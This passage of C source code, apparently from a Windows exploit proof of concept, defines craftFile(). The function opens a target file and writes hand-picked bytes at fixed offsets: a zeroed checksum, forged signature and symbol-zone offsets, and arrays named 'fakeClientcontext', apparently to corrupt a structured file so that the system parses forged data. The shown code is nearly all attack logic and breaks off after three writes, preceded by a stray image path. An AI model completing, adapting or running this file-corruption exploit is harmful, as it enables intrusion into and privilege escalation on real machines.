 VOID craftFile() {
FILE* pfile;
char checkSum[] = { 0x00, 0x00, 0x00, 0x00 }; // {0x59, 0xdf, 0x44, 0x06}; // offset 0x80c
char signaturOffset[] = { 0x50, 0x00, 0x00, 0x00 }; // offset 0x868
char ccoffsetArray[] = { 0x30, 0x1b, 0x00, 0x00 }; // offset 0x9a8
char cbsymbolZone[] = { 0x4b, 0x11, 0x01, 0x00 }; // offset 0x1b98
char blockNameoffset[] = { 0xb8, 0x1b, 0x00, 0x00 }; // offset 0x2390
char blockAtributeoffset[] = { 0x30, 0x1b, 0x00, 0x00 }; // offset 0x2394
char fakeClientcontext[] = { 0x07, 0xf0, 0xfd, 0xc1, 0x88 }; // offset 0x23a0
char fakeClientcontext2[] = { 0x01, 0x00, 0x00, 0x00 }; // offset 0x23ab
char fakeClientcontext3[] = { 0x20, 0x00, 0x00, 0x00 }; // offset 0x2418
_wfopen_s(&pfile, stored_env_open, L"r+");
if (pfile == 0) {
printf("Cant't open file, error %x\n", GetLastError());
//  getchar();
exit(1);
}
printf("[+] file successfully opened\n");
fseek(pfile, 0x80c, SEEK_SET);
fwrite(checkSum, sizeof(char), sizeof(checkSum), pfile);
fseek(pfile, 0x868, SEEK_SET);
fwrite(signaturOffset, sizeof(char), sizeof(signaturOffset), pfile);
fseek(pfile, 0x9a8, SEEK_SET);
fwrite(ccoffsetArray, sizeof(char), sizeof(ccoffsetArray), pfile);